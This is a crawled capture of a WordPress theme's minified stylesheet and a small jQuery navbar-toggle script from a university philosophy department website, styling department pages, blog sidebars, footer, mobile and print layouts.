h2,.term-docente-substituto-departamento h2,.term-bolsista-prograd-departamento h2,.term-equipe-administrativa-do-departamento h2{color:#15959F}.single-departamento h1{display:inline-block;background-color:#15959F;color:#fff;padding:15px 10px}.single-departamento h2{color:#15959F}.single-departamento a{color:#15959F}.blog .outer-header .outer-menu-interno-header,.post-type-archive-eventos .outer-header .outer-menu-interno-header{background-repeat:no-repeat;background-size:cover;height:50px;position:relative}.blog .outer-header .outer-menu-interno-header .navbar-collapse,.post-type-archive-eventos .outer-header .outer-menu-interno-header .navbar-collapse{display:none !important}.blog .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu h3,.blog .page-sidebar .secondary-content .sidebar .sidebar-widget .textwidget h3,.blog .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget h3,.blog .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended h3,.blog .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories h3,.blog .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries h3,.blog .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget h3,.post-type-archive-eventos .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu h3,.post-type-archive-eventos .page-sidebar .secondary-content .sidebar .sidebar-widget .textwidget h3,.post-type-archive-eventos .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget h3,.post-type-archive-eventos .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended h3,.post-type-archive-eventos .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories h3,.post-type-archive-eventos .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries h3,.post-type-archive-eventos .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget h3{display:inline-block;background-color:#263446;color:#fff;padding:15px 10px;font-size:17px}.blog .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu ul,.blog .page-sidebar .secondary-content .sidebar .sidebar-widget .textwidget ul,.blog .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget ul,.blog .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended ul,.blog .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories ul,.blog .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries ul,.blog .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget ul,.post-type-archive-eventos .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu ul,.post-type-archive-eventos .page-sidebar .secondary-content .sidebar .sidebar-widget .textwidget ul,.post-type-archive-eventos .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget ul,.post-type-archive-eventos .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended ul,.post-type-archive-eventos .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories ul,.post-type-archive-eventos .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries ul,.post-type-archive-eventos .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget ul{padding-left:0px}.blog .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu ul li,.blog .page-sidebar .secondary-content .sidebar .sidebar-widget .textwidget ul li,.blog .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget ul li,.blog .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended ul li,.blog .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories ul li,.blog .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries ul li,.blog .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget ul li,.post-type-archive-eventos .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu ul li,.post-type-archive-eventos .page-sidebar .secondary-content .sidebar .sidebar-widget .textwidget ul li,.post-type-archive-eventos .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget ul li,.post-type-archive-eventos .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended ul li,.post-type-archive-eventos .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories ul li,.post-type-archive-eventos .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries ul li,.post-type-archive-eventos .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget ul li{list-style:none;font-size:16px;padding-bottom:10px;margin-bottom:10px;line-height:18px;border-bottom:1px solid #ccc}.blog .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu ul li a,.blog .page-sidebar .secondary-content .sidebar .sidebar-widget .textwidget ul li a,.blog .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget ul li a,.blog .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended ul li a,.blog .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories ul li a,.blog .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries ul li a,.blog .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget ul li a,.post-type-archive-eventos .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu ul li a,.post-type-archive-eventos .page-sidebar .secondary-content .sidebar .sidebar-widget .textwidget ul li a,.post-type-archive-eventos .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget ul li a,.post-type-archive-eventos .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended ul li a,.post-type-archive-eventos .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories ul li a,.post-type-archive-eventos .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries ul li a,.post-type-archive-eventos .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget ul li a{text-decoration:none;font-size:16px !important}.blog .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu ul li a:hover,.blog .page-sidebar .secondary-content .sidebar .sidebar-widget .textwidget ul li a:hover,.blog .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget ul li a:hover,.blog .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended ul li a:hover,.blog .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories ul li a:hover,.blog .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries ul li a:hover,.blog .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget ul li a:hover,.post-type-archive-eventos .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu ul li a:hover,.post-type-archive-eventos .page-sidebar .secondary-content .sidebar .sidebar-widget .textwidget ul li a:hover,.post-type-archive-eventos .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget ul li a:hover,.post-type-archive-eventos .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended ul li a:hover,.post-type-archive-eventos .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories ul li a:hover,.post-type-archive-eventos .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries ul li a:hover,.post-type-archive-eventos .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget ul li a:hover{color:#020304}.blog .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu p,.blog .page-sidebar .secondary-content .sidebar .sidebar-widget .textwidget p,.blog .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget p,.blog .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended p,.blog .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories p,.blog .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries p,.blog .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget p,.post-type-archive-eventos .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu p,.post-type-archive-eventos .page-sidebar .secondary-content .sidebar .sidebar-widget .textwidget p,.post-type-archive-eventos .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget p,.post-type-archive-eventos .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended p,.post-type-archive-eventos .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories p,.post-type-archive-eventos .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries p,.post-type-archive-eventos .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget p{font-size:16px;line-height:18px;font-family:'Open Sans Condensed', sans-serif}.tax-tipo_corpo_docente .formacao,.tax-tipo_corpo_docente .email,.tax-tipo_corpo_docente .apresentacao,.tax-tipo_corpo_docente .descricao{margin-bottom:15px;margin-right:15px}.term-equipe-administrativa-da-pos-graduacao .formacao,.term-equipe-administrativa-da-pos-graduacao a.blog-leia-mais,.term-equipe-administrativa-da-filosofia-na-praca .formacao,.term-equipe-administrativa-da-filosofia-na-praca a.blog-leia-mais,.term-equipe-administrativa-da-graduacao .formacao,.term-equipe-administrativa-da-graduacao a.blog-leia-mais,.term-equipe-administrativa-do-departamento .formacao,.term-equipe-administrativa-do-departamento a.blog-leia-mais{display:none}.term-equipe-administrativa-da-pos-graduacao .descricao,.term-equipe-administrativa-da-filosofia-na-praca .descricao,.term-equipe-administrativa-da-graduacao .descricao,.term-equipe-administrativa-do-departamento .descricao{display:block !important}.footer{background-color:#263446;padding:15px 0px}.footer p{color:#fff}.footer .nauweb{color:#fff;float:right}.footer .nauweb a{color:#fff;text-decoration:none}#eab_month_navigation_widget-2{margin-top:30px;border-top:1px solid;padding-top:15px}@media only screen and (max-width: 768px){.menu-mobile{margin-bottom:15px}p,a,span{font-size:13px !important;line-height:18px !important}body{font-size:13px !important;line-height:18px !important}.outer-slider ul.bxslider li.area-slider .box-slider{padding:15px}.outer-slider ul.bxslider li.area-slider .box-slider h2{font-size:22px;line-height:28px}.navbar-collapse ul li{display:block !important}.navbar-collapse ul#departamento-menu,.navbar-collapse ul#extensao-menu,.navbar-collapse ul#pos-menu,.navbar-collapse ul#graduacao-menu{padding-left:20px !important}h1,.h1{font-size:25px}h2,.h2{font-size:22px}h3,.h3{font-size:18px}h4,.h4{font-size:16px}h5,.h5{font-size:15px}}@media only screen and (max-width: 480px){.outer-slider .bx-wrapper .bx-controls{display:none}}@media print{*{background:transparent !important;color:black !important;text-shadow:none !important;filter:none !important;-ms-filter:none !important}a,a:visited{color:#444 !important;text-decoration:underline}a:after,a:visited:after{content:" (" attr(href) ")"}a abbr[title]:after,a:visited abbr[title]:after{content:" (" attr(title) ")"}.ir a:after,a[href^="javascript:"]:after,a[href^="#"]:after{content:""}pre,blockquote{border:1px solid #999;page-break-inside:avoid}thead{display:table-header-group}tr,img{page-break-inside:avoid}img{max-width:100% !important}@page{margin:0.5cm}p,h2,h3{orphans:3;widows:3}h2,h3{page-break-after:avoid}.sidebar,.page-navigation,.wp-prev-next,.respond-form,nav{display:none}}


--- FILE ---
content_type: application/javascript
request_url: https://filosofia.fafich.ufmg.br/wp-content/themes/filosofia-wp2018/js/scripts.js?ver=1.1.8
body_size: 279
content:
(function ($, root, undefined) {
	
	$(function () {
		
		'use strict';

		// // DOM ready, take it away
		// var opcoesNav = {
		// 	offset: 300,
		// }

		// var header = new Headhesive('.header', opcoesNav);

		/**
		 * Need to use the JS version, rather than the data-* attributes.
		 */
		$('.navbar-toggle').on('click', function () {
		    $('.collapse').collapse('toggle');
		});

	});

	
})(jQuery, this);
